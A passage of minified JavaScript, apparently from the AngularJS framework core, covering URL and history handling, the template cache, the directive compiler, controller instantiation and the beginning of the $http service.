d,p,m=u.href,g=e.find("base"),v=null,y=(x(),p=d,a.url=function(e,t,n){var r,i;return le(n)&&(n=null),u!==o.location&&(u=o.location),c!==o.history&&(c=o.history),e?(r=p===n,(m!==e||s.history&&!r)&&(i=m&&Un(m)===Un(e),m=e,p=n,!s.history||i&&r?(i&&!v||(v=e),t?u.replace(e):i?u.hash=-1===(i=(r=e).indexOf("#"))?"":r.substr(i):u.href=e,u.href!==e&&(v=e)):(c[t?"replaceState":"pushState"](n,"",e),x(),p=d)),a):v||u.href.replace(/%27/g,"'")},a.state=function(){return d},[]),$=!1;function b(){v=null,x(),E()}var w=null;function x(){ge(d=le(d=function(){try{return c.state}catch(e){}}())?null:d,w)&&(d=w),w=d}function E(){m===a.url()&&p===d||(m=a.url(),p=d,ae(y,function(e){e(a.url(),d)}))}a.onUrlChange=function(e){return $||(s.history&&se(o).on("popstate",b),se(o).on("hashchange",b),$=!0),y.push(e),e},a.$$applicationDestroyed=function(){se(o).off("hashchange popstate",b)},a.$$checkUrlChange=E,a.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},a.defer=function(e,t){var n;return l++,n=r(function(){delete i[n],h(e)},t||0),i[n]=!0,n},a.defer.cancel=function(e){return!!i[e]&&(delete i[e],n(e),h(ce),!0)}}function rn(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new nn(e,r,t,n)}]}function on(){this.$get=function(){var f={};function e(e,t){if(e in f)throw $("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,r=ue({},t,{id:e}),i={},o=t&&t.capacity||Number.MAX_VALUE,s={},a=null,u=null;return f[e]={put:function(e,t){if(!le(t))return o<Number.MAX_VALUE&&c(s[e]||(s[e]={key:e})),e in i||n++,i[e]=t,o<n&&this.remove(u.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;c(t)}return i[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;t==a&&(a=t.p),t==u&&(u=t.n),l(t.n,t.p),delete s[e]}delete i[e],n--},removeAll:function(){i={},n=0,s={},a=u=null},destroy:function(){s=r=i=null,delete f[e]},info:function(){return ue({},r,{size:n})}};function c(e){e!=a&&(u?u==e&&(u=e.n):u=e,l(e.n,e.p),l(e,a),(a=e).n=null)}function l(e,t){e!=t&&(e&&(e.p=t),t)&&(t.n=e)}}return e.info=function(){var n={};return ae(f,function(e,t){n[t]=e.info()}),n},e.get=function(e){return f[e]},e}}function sn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var $e=$("$compile");function an(i,t){var A={},O="Directive",M=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,_=/(([\w\-]+)(?:\:([^;]+))?;?)/,P=function(e){for(var t={},n=e.split(","),r=0;r<n.length;r++)t[n[r]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,D=/^(on[a-z]+|formaction)$/;function o(e,r,i){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,s={};return ae(e,function(e,t){var n=e.match(o);if(!n)throw $e("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",r,t,e,i?"controller bindings definition":"isolate scope definition");s[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),s}function u(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=o(e.scope,t,!0),n.isolateScope={}):n.isolateScope=o(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=o(e.bindToController,t,!0)),fe(n.bindToController)){var r=e.controller,e=e.controllerAs;if(!r)throw $e("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&he(t))return t;return he(e)&&(t=dn.exec(e))?t[3]:void 0}(r,e))throw $e("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(a,t){if(We(a,"directive"),he(a)){var n=a,r=n.charAt(0);if(!r||r!==oe(r))throw $e("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",n);if(n!==n.trim())throw $e("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",n);Ve(t,"directiveFactory"),A.hasOwnProperty(a)||(A[a]=[],i.factory(a+O,["$injector","$exceptionHandler",function(i,o){var s=[];return ae(A[a],function(e,t){try{var n=i.invoke(e),r=(pe(n)?n={compile:p(n)}:!n.compile&&n.link&&(n.compile=p(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||a,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA",n.$$bindings=u(n,n.name));fe(r.isolateScope)&&(n.$$isolateBindings=r.isolateScope),n.$$moduleName=e.$$moduleName,s.push(n)}catch(e){o(e)}}),s}])),A[a].push(t)}else ae(a,j(e));return this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var s=!0;this.debugInfoEnabled=function(e){return C(e)?(s=e,this):s},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(E,S,j,L,p,I,o,e,C,r,h){var R=function(e,t){if(t)for(var n,r=Object.keys(t),i=0,o=r.length;i<o;i++)this[n=r[i]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}R.prototype={$normalize:cn,$addClass:function(e){e&&0<e.length&&r.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&r.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=ln(e,t),n=(n&&n.length&&r.addClass(this.$$element,n),ln(t,e));n&&n.length&&r.removeClass(this.$$element,n)},$set:function(e,t,n,r){var i=Pt(this.$$element[0],e),o=_t[e],s=e;if(i?(this.$$element.prop(e,t),r=i):o&&(this[o]=t,s=o),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=Fe(e,"-")),"a"===(i=Ce(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=h(t,"src"===e);else if("img"===i&&"srcset"===e){for(var a="",o=me(t),i=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,u=o.split(i),c=Math.floor(u.length/2),l=0;l<c;l++)var f=2*l,a=(a+=h(me(u[f]),!0))+(" "+me(u[1+f]));o=me(u[2*l]).split(/\s/);a+=h(me(o[0]),!0),2===o.length&&(a+=" "+me(o[1])),this[e]=t=a}!1!==n&&(null===t||le(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));i=this.$$observers;i&&ae(i[s],function(e){try{e(t)}catch(e){j(e)}})},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=ve()),i=r[e]||(r[e]=[]);return i.push(t),o.$evalAsync(function(){i.$$inter||!n.hasOwnProperty(e)||le(n[e])||t(n[e])}),function(){Te(i,t)}}};var t=S.startSymbol(),n=S.endSymbol(),q="{{"==t||"}}"==n?Ee:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},T=/^ngAttr[A-Z]/;return H.$$addBindingInfo=s?function(e,t){var n=e.data("$binding")||[];de(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:ce,H.$$addBindingClass=s?function(e){F(e,"ng-binding")}:ce,H.$$addScopeInfo=s?function(e,t,n,r){e.data(n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:ce,H.$$addScopeClass=s?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:ce,H;function H(a,e,t,n,r){ae(a=a instanceof se?a:se(a),function(e,t){e.nodeType==Ye&&e.nodeValue.match(/\S+/)&&(a[t]=se(e).wrap("<span></span>").parent()[0])});var u=V(a,e,a,t,n,r),c=(H.$$addScopeClass(a),null);return function(e,t,n){Ve(e,"scope");var r,i=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(i&&i.$$boundTransclude&&(i=i.$$boundTransclude),r="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==Ce(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?se(J(c,se("<div>").append(a).html())):t?At.clone.call(a):a,o)for(var s in o)r.data("$"+s+"Controller",o[s].instance);return H.$$addScopeInfo(r,e),t&&t(r,e),u&&u(e,r,r,i),r}}function V(e,p,t,n,r,i){for(var o,s,a,m,g=[],u=0;u<e.length;u++)s=new R,(o=(o=W(e[u],[],s,0===u?n:ie,r)).length?Y(o,e[u],s,p,t,null,[],[],i):null)&&o.scope&&H.$$addScopeClass(s.$$element),s=o&&o.terminal||!(s=e[u].childNodes)||!s.length?null:V(s,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:p),(o||s)&&(g.push(u,o,s),a=!0,m=m||o),i=null;return a?function(e,t,n,r){var i,o,s,a,u,c,l,f;if(m){var h=t.length;for(f=new Array(h),u=0;u<g.length;u+=3)f[l=g[u]]=t[l]}else f=t;for(u=0,c=g.length;u<c;){var d;s=f[g[u++]],i=g[u++],o=g[u++],i?(i.scope?(a=e.$new(),H.$$addScopeInfo(se(s),a),(d=i.$$destroyBindings)&&(i.$$destroyBindings=null,a.$on("$destroyed",d))):a=e,d=i.transcludeOnThisElement?B(e,i.transclude,r):!i.templateOnThisElement&&r?r:!r&&p?B(e,p):null,i(o,a,s,n,d,i)):o&&o(e,s.childNodes,ie,r)}}:null}function B(o,s,a){return function(e,t,n,r,i){return e||((e=o.$new(!1,i)).$$transcluded=!0),s(e,t,{parentBoundTranscludeFn:a,transcludeControllers:n,futureParentElement:r})}}function W(e,t,n,r,i){var o,s,a,u,c,l=e.nodeType,f=n.$attr;switch(l){case ye:k(t,cn(Ce(e)),"E",r,i);for(var h,d,p=e.attributes,m=0,g=p&&p.length;m<g;m++){var v=!1,y=!1,$=(b=p[m]).name,b=me(b.value),w=cn($),x=((d=T.test(w))&&($=$.replace(un,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()})),w.replace(/(Start|End)$/,""));!function(e){if(A.hasOwnProperty(e))for(var t=E.get(e+O),n=0,r=t.length;n<r;n++)if(t[n].multiElement)return 1;return}(x)||w!==x+"Start"||(y=(v=$).substr(0,$.length-5)+"end",$=$.substr(0,$.length-6)),f[h=cn($.toLowerCase())]=$,!d&&n.hasOwnProperty(h)||(n[h]=b,Pt(e,h)&&(n[h]=!0)),!function(e,t,o,s,a){var u=function(e,t){if("srcdoc"==t)return C.HTML;e=Ce(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return C.RESOURCE_URL}(e,s),c=(a=P[s]||a,S(o,!0,u,a));if(c){if("multiple"===s&&"select"===Ce(e))throw $e("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Ne(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var r=n.$$observers||(n.$$observers=ve());if(D.test(s))throw $e("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var i=n[s];i!==o&&(c=i&&S(i,!0,u,a),o=i),c&&(n[s]=c(e),(r[s]||(r[s]=[])).$$inter=!0,(n.$$observers&&n.$$observers[s].$$scope||e).$watch(c,function(e,t){"class"===s&&e!=t?n.$updateClass(e,t):n.$set(s,e)}))}}}})}}(e,t,b,h,d),k(t,h,"A",r,i,v,y)}if(he(s=fe(s=e.className)?s.animVal:s)&&""!==s)for(;o=_.exec(s);)k(t,h=cn(o[2]),"C",r,i)&&(n[h]=me(o[3])),s=s.substr(o.index+o[0].length);break;case Ye:if(11===we)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ye;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);a=t,u=e.nodeValue,(c=S(u,!0))&&a.push({priority:0,compile:function(e){var e=e.parent(),r=!!e.length;return r&&H.$$addBindingClass(e),function(e,t){var n=t.parent();r||H.$$addBindingClass(n),H.$$addBindingInfo(n,c.expressions),e.$watch(c,function(e){t[0].nodeValue=e})}}});break;case Xe:try{(o=M.exec(e.nodeValue))&&k(t,h=cn(o[1]),"M",r,i)&&(n[h]=me(o[2]))}catch(e){}}return t.sort(N),t}function z(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw $e("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==ye&&(e.hasAttribute(t)&&i++,e.hasAttribute(n))&&i--,r.push(e),e=e.nextSibling,0<i)}else r.push(e);return se(r)}function U(o,s,a){return function(e,t,n,r,i){return t=z(t[0],s,a),o(e,t,n,r,i)}}function Y(e,b,w,t,n,r,x,E,i){i=i||{};for(var o,s,a,u=-Number.MAX_VALUE,S=i.newScopeDirective,C=i.controllerDirectives,T=i.newIsolateScopeDirective,k=i.templateDirective,c=i.nonTlbTranscludeDirective,l=!1,f=!1,N=i.hasElementTranscludeDirective,h=w.$$element=se(b),d=r,p=t,m=0,g=e.length;m<g;m++){var v,y=(v=e[m]).$$start,$=v.$$end;if(y&&(h=z(b,y,$)),A=ie,u>v.priority)break;if((a=v.scope)&&(v.templateUrl||(fe(a)?(K("new/isolated scope",T||S,v,h),T=v):K("new/isolated scope",T,v,h)),S=S||v),o=v.name,!v.templateUrl&&v.controller&&(a=v.controller,C=C||ve(),K("'"+o+"' controller",C[o],v,h),C[o]=v),(a=v.transclude)&&(l=!0,v.$$tlb||(K("transclusion",c,v,h),c=v),p="element"==a?(N=!0,u=v.priority,A=h,h=w.$$element=se(re.createComment(" "+o+": "+w[o]+" ")),b=h[0],Q(n,ke(A),b),H(A,t,u,d&&d.name,{nonTlbTranscludeDirective:c})):(A=se(mt(b)).contents(),h.empty(),H(A,t))),v.template)if(f=!0,K("template",k,v,h),a=pe((k=v).template)?v.template(h,w):v.template,a=q(a),v.replace){if(d=v,A=ht(a)?[]:fn(J(v.templateNamespace,me(a))),b=A[0],1!=A.length||b.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");Q(n,h,b);var A={$attr:{}},O=W(b,[],A),M=e.splice(m+1,e.length-(m+1));T&&X(O),e=e.concat(O).concat(M),G(w,A),g=e.length}else h.html(a);if(v.templateUrl)f=!0,K("template",k,v,h),(k=v).replace&&(d=v),D=function(l,f,h,d,p,m,g,v){var y,$,b=[],w=f[0],x=l.shift(),E=xe(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=pe(x.templateUrl)?x.templateUrl(f,h):x.templateUrl,C=x.templateNamespace;return f.empty(),L(S).then(function(e){var n,t;if(e=q(e),x.replace){if(t=ht(e)?[]:fn(J(C,me(e))),n=t[0],1!=t.length||n.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},Q(d,f,n);var r=W(n,[],t);fe(x.scope)&&X(r),l=r.concat(l),G(h,t)}else n=w,f.html(e);for(l.unshift(E),y=Y(l,n,h,p,f,x,m,g,v),ae(d,function(e,t){e==n&&(d[t]=f[0])}),$=V(f[0].childNodes,p);b.length;){var i,o=b.shift(),s=b.shift(),a=b.shift(),u=b.shift(),c=f[0];o.$$destroyed||(s!==w&&(i=s.className,v.hasElementTranscludeDirective&&x.replace||(c=mt(n)),Q(a,se(s),c),F(se(c),i)),a=y.transcludeOnThisElement?B(o,y.transclude,u):u,y($,o,c,d,a,y))}b=null}),function(e,t,n,r,i){var o=i;t.$$destroyed||(b?b.push(t,n,r,o):(y.transcludeOnThisElement&&(o=B(t,y.transclude,i)),y($,t,n,r,o,y)))}}(e.splice(m,e.length-m),h,w,n,l&&p,x,E,{controllerDirectives:C,newScopeDirective:S!==v&&S,newIsolateScopeDirective:T,templateDirective:k,nonTlbTranscludeDirective:c}),g=e.length;else if(v.compile)try{pe(s=v.compile(h,w,p))?_(null,s,y,$):s&&_(s.pre,s.post,y,$)}catch(e){j(e,Ne(h))}v.terminal&&(D.terminal=!0,u=Math.max(u,v.priority))}return D.scope=S&&!0===S.scope,D.transcludeOnThisElement=l,D.templateOnThisElement=f,D.transclude=p,i.hasElementTranscludeDirective=N,D;function _(e,t,n,r){e&&((e=n?U(e,n,r):e).require=v.require,e.directiveName=o,T!==v&&!v.$$isolateScope||(e=Z(e,{isolateScope:!0})),x.push(e)),t&&((t=n?U(t,n,r):t).require=v.require,t.directiveName=o,T!==v&&!v.$$isolateScope||(t=Z(t,{isolateScope:!0})),E.push(t))}function P(e,t,n,r){if(he(t)){var i,o,s=t.match(ne),a=t.substring(s[0].length),u=s[1]||s[3],s="?"===s[2];if("^^"===u?n=n.parent():o=(o=r&&r[a])&&o.instance,o||(i="$"+a+"Controller",o=u?n.inheritedData(i):n.data(i)),!o&&!s)throw $e("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(de(t)){o=[];for(var c=0,l=t.length;c<l;c++)o[c]=P(e,t[c],n,r)}return o||null}function D(e,t,n,r,i,o){var s,a,u,c,l,f,h,d;if(b===n?h=(d=w).$$element:(h=se(n),d=new R(h,w)),T&&(c=t.$new(!0)),i&&((f=function(e,t,n){var r;Se(e)||(n=t,t=e,e=ie);N&&(r=l);n=n||(N?h.parent():h);return i(e,t,r,n,$)}).$$boundTransclude=i),C&&(l=function(e,t,n,r,i,o){var s,a=ve();for(s in r){var u=r[s],c={$scope:u===T||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller,l=("@"==l&&(l=t[u.name]),I(l,c,!0,u.controllerAs));a[u.name]=l,N||e.data("$"+u.name+"Controller",l.instance)}return a}(h,d,f,C,c,t)),T&&(H.$$addScopeInfo(h,c,!0,!(k&&(k===T||k===T.$$originalDirective))),H.$$addScopeClass(h,!0),c.$$isolateBindings=T.$$isolateBindings,te(t,d,c,c.$$isolateBindings,T,c)),l){var p,m,g=T||S;for(s in g&&l[g.name]&&(p=g.$$bindings.bindToController,v=l[g.name])&&v.identifier&&p&&(m=v,o.$$destroyBindings=te(t,d,v.instance,p,g)),l){var v,y=(v=l[s])();y!==v.instance&&(v.instance=y,h.data("$"+s+"Controller",y),v===m)&&(o.$$destroyBindings(),o.$$destroyBindings=te(t,d,y,p,g))}}for(s=0,a=x.length;s<a;s++)ee(u=x[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f);var $=t;for(T&&(T.template||null===T.templateUrl)&&($=c),e&&e($,n.childNodes,ie,i),s=E.length-1;0<=s;s--)ee(u=E[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f)}}function X(e){for(var t=0,n=e.length;t<n;t++)e[t]=xe(e[t],{$$isolateScope:!0})}function k(e,t,n,r,i,o,s){if(t!==i){var a=null;if(A.hasOwnProperty(t))for(var u,c=E.get(t+O),l=0,f=c.length;l<f;l++)try{u=c[l],(le(r)||r>u.priority)&&-1!=u.restrict.indexOf(n)&&(o&&(u=xe(u,{$$start:o,$$end:s})),e.push(u),a=u)}catch(e){j(e)}return a}}function G(n,r){var i=r.$attr,o=n.$attr,s=n.$$element;ae(n,function(e,t){"$"!=t.charAt(0)&&(r[t]&&r[t]!==e&&(e+=("style"===t?";":" ")+r[t]),n.$set(t,e,!0,i[t]))}),ae(r,function(e,t){"class"==t?(F(s,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(s.attr("style",s.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=i[t])})}function N(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function K(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw $e("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,Ne(r))}function J(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=re.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function Q(e,t,n){var r,i,o=t[0],s=t.length,a=o.parentNode;if(e)for(r=0,i=e.length;r<i;r++)if(e[r]==o){e[r++]=n;for(var u=r,c=u+s-1,l=e.length;u<l;u++,c++)c<l?e[u]=e[c]:delete e[u];e.length-=s-1,e.context===o&&(e.context=n);break}a&&a.replaceChild(n,o);var f=re.createDocumentFragment();f.appendChild(o),se.hasData(o)&&(se(n).data(se(o).data()),g?(qe=!0,g.cleanData([o])):delete se.cache[o[se.expando]]);for(var h=1,d=t.length;h<d;h++){var p=t[h];se(p).remove(),f.appendChild(p),delete t[h]}t[0]=n,t.length=1}function Z(e,t){return ue(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){j(e,Ne(n))}}function te(c,l,f,e,h,t){ae(e,function(e,t){var n,r,i,o,s,a=e.attrName,u=e.optional;switch(e.mode){case"@":u||be.call(l,a)||(f[t]=l[a]=void 0),l.$observe(a,function(e){he(e)&&(f[t]=e)}),l.$$observers[a].$$scope=c,he(l[a])&&(f[t]=S(l[a])(c));break;case"=":if(!be.call(l,a)){if(u)break;l[a]=void 0}u&&!l[a]||(r=(n=p(l[a])).literal?ge:function(e,t){return e===t||e!=e&&t!=t},i=n.assign||function(){throw o=f[t]=n(c),$e("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",l[a],h.name)},o=f[t]=n(c),(s=function(e){return r(e,f[t])||(r(e,o)?i(c,e=f[t]):f[t]=e),o=e}).$stateful=!0,s=e.collection?c.$watchCollection(l[a],s):c.$watch(p(l[a],s),null,n.literal),(d=d||[]).push(s));break;case"&":(n=l.hasOwnProperty(a)?p(l[a]):ce)===ce&&u||(f[t]=function(e){return n(c,e)})}});var d,e=d?function(){for(var e=0,t=d.length;e<t;++e)d[e]()}:ce;return t&&e!==ce?(t.$on("$destroy",e),ce):e}}]}an.$inject=["$provide","$$sanitizeUriProvider"];var un=/^((?:x|data)[\:\-_])/i;function cn(e){return at(e.replace(un,""))}function ln(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var s=r[o],a=0;a<i.length;a++)if(s==i[a])continue e;n+=(0<n.length?" ":"")+s}return n}function fn(e){var t=(e=se(e)).length;if(!(t<=1))for(;t--;)e[t].nodeType===Xe&&n.call(e,t,1);return e}var hn=$("$controller"),dn=/^(\S+)(\s+as\s+(\w+))?$/;function pn(){var l={},f=!1;this.register=function(e,t){We(e,"controller"),fe(e)?ue(l,e):l[e]=t},this.allowGlobals=function(){f=!0},this.$get=["$injector","$window",function(a,u){return function(t,n,e,r){var i,o,s;if(e=!0===e,r&&he(r)&&(o=r),he(t)){if(!(r=t.match(dn)))throw hn("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);i=r[1],o=o||r[3],Be(t=l.hasOwnProperty(i)?l[i]:ze(n.$scope,i,!0)||(f?ze(u,i,!0):ie),i,!0)}return e?(r=(de(t)?t[t.length-1]:t).prototype,s=Object.create(r||null),o&&c(n,o,s,i||t.name),ue(function(){var e=a.invoke(t,s,n,i);return e!==s&&(fe(e)||pe(e))&&(s=e,o)&&c(n,o,s,i||t.name),s},{instance:s,identifier:o})):(s=a.instantiate(t,n,i),o&&c(n,o,s,i||t.name),s)};function c(e,t,n,r){if(!e||!fe(e.$scope))throw $("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",r,t);e.$scope[t]=n}}]}function mn(){this.$get=["$window",function(e){return se(e.document)}]}function gn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function vn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof se&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var yn="application/json",$n={"Content-Type":yn+";charset=utf-8"},bn=/^\[|^\{(?!\{)/,wn={"[":/]$/,"{":/}$/},xn=/^\)\]\}',?\n/,En=$("$http"),Sn=function(e){return function(){throw En("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function Cn(e){return fe(e)?y(e)?e.toISOString():Z(e):e}function Tn(){this.$get=function(){return function(e){var r;return e?(r=[],_(e,function(e,n){null===e||le(e)||(de(e)?ae(e,function(e,t){r.push(o(n)+"="+o(Cn(e)))}):r.push(o(n)+"="+o(Cn(e))))}),r.join("&")):""}}}function kn(){this.$get=function(){return function(e){var t;return e?(t=[],function n(e,r,i){if(null===e||le(e))return;de(e)?ae(e,function(e,t){n(e,r+"["+(fe(e)?t:"")+"]")}):fe(e)&&!y(e)?_(e,function(e,t){n(e,r+(i?"":"[")+t+(i?"":"]"))}):t.push(o(r)+"="+o(Cn(e)))}(e,"",!0),t.join("&")):""}}}function Nn(e,t){var n,r;return e=he(e)&&(n=e.replace(xn,"").trim())&&((t=t("Content-Type"))&&0===t.indexOf(yn)||(r=(t=n).match(bn))&&wn[r[0]].test(t))?ee(n):e}function An(e){var t,n=ve();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return he(e)?ae(e.split("\n"),function(e){t=e.indexOf(":"),r(oe(me(e.substr(0,t))),me(e.substr(t+1)))}):fe(e)&&ae(e,function(e,t){r(oe(t),me(e))}),n}function On(t){var n;return function(e){return n=n||An(t),e?void 0===(e=n[oe(e)])?null:e:n}}function Mn(t,n,r,e){return pe(e)?e(t,n,r):(ae(e,function(e){t=e(t,n,r)}),t)}function _n(e){return 200<=e&&e<300}function Pn(){var v=this.defaults={transformResponse:[Nn],transformRequest:[function(e){return fe(e)&&"[object File]"!==N.call(e)&&"[object Blob]"!==N.call(e)&&"[object FormData]"!==N.call(e)?Z(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:w($n),put:w($n),patch:w($n)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},y=!1,c=(this.useApplyAsync=function(e){return C(e)?(y=!!e,this):y},!0),t=(this.useLegacyPromiseExtensions=function(e){return C(e)?(c=!!e,this):c},this.interceptors=[]);this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(f,h,e,d,p,a){var m=e("$http"),u=(v.paramSerializer=he(v.paramSerializer)?a.get(v.paramSerializer):v.paramSerializer,[]);function g(e){if(!S.isObject(e))throw $("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ue({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e),t=(n.headers=function(e){var t,n,r,i=v.headers,o=ue({},e.headers);e:for(t in i=ue({},i.common,i[oe(e.method)])){for(r in n=oe(t),o)if(oe(r)===n)continue e;o[t]=i[t]}return function(e,n){var r,i={};return ae(e,function(e,t){pe(e)?null!=(r=e(n))&&(i[t]=r):i[t]=e}),i}(o,w(e))}(e),n.method=x(n.method),n.paramSerializer=he(n.paramSerializer)?a.get(n.paramSerializer):n.paramSerializer,[function(e){var n=e.headers,t=Mn(e.data,On(n),ie,e.transformRequest);return le(t)&&ae(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),le(e.withCredentials)&&!le(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(i,e){var o,s=p.defer(),t=s.promise,n=i.headers,a=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(i.url,i.paramSerializer(i.params));g.pendingRequests.push(i),t.then(l,l),!i.cache&&!v.cache||!1===i.cache||"GET"!==i.method&&"JSONP"!==i.method||(o=fe(i.cache)?i.cache:fe(v.cache)?v.cache:m);o&&(C(r=o.get(a))?B(r)?r.then(c,c):de(r)?u(r[1],r[0],w(r[2]),r[3]):u(r,200,{},"OK"):o.put(a,t));{var r;le(r)&&((r=Wr(i.url)?h()[i.xsrfCookieName||v.xsrfCookieName]:ie)&&(n[i.xsrfHeaderName||v.xsrfHeaderName]=r),f(i.method,a,e,function(e,t,n,r){o&&(_n(e)?o.put(a,[e,t,An(n),r]):o.remove(a));function i(){u(t,e,n,r)}y?d.$applyAsync(i):(i(),d.$$phase||d.$apply())},n,i.timeout,i.withCredentials,i.responseType))}return t;function u(e,t,n,r){(_n(t=-1<=t?t:0)?s.resolve:s.reject)({data:e,status:t,headers:On(n),config:i,statusText:r})}function c(e){u(e.data,e.status,w(e.headers()),e.statusText)}function l(){var e=g.pendingRequests.indexOf(i);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(s,s)},ie]),r=p.when(n);for(ae(u,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var i=t.shift(),o=t.shift(),r=r.then(i,o);return c?(r.success=function(t){return Be(t,"fn"),r.then(function(e){t(e.data,e.status,e.headers,n)}),r},r.error=function(t){return Be(t,"fn"),r.then(null,function(e){t(e.data,e.status,e.headers,n)}),r}):(r.success=Sn("success"),r.error=Sn("error")),r;function s(e){var t=ue({},e);return e.data?t.data=Mn(e.data,e.headers,e.status,n.transformResponse):t.data=e.data,_n(e.status)?t:p.reject(t)}}return ae(t,function(e){u.unshift(he(e)?a.get(e):a.invoke(e))}),g.pendingRequests=[],function(){ae(arguments,function(n){g[n]=function(e,t){return g(ue({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ae(arguments,function(r){g[r]=function(e,t,n){return g(ue({},n||{},{method:r,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function 